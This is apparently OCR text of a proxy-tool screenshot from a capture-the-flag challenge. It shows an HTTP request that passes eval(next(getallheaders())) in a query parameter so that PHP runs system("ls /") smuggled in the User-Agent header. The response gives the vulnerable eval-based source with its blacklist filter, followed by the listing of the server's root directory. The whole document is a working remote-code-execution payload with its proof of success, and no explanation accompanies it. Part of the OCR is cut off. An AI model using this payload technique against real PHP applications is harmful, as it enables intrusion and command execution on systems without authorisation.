 Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=eval(next(getallheaders())); HTTP/1.1
2 Host: 1e2f9994-372c-46c8-8c60-bc9ff14ec0b8.node4.buuoj.cn:81
3 User-Agent:system("ls /");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_
{
eval($_GET['star']);
}
} bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var